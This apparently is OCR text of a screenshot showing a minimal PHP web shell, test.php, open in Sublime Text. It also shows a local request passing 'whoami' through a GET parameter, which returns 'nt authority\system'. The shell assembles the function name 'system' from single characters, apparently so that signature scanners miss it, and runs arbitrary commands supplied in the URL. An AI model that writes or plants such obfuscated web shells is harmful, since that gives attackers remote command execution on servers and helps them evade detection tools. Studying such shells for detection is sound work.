 127.0.0.1/test.php?a=whoami
nt authority\system
C:\Apache24\htdocs\test.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
test.php
1 <?php
2 $func = implode('', ['s','y','s','t','e','m']);
3 $func($_GET['a']);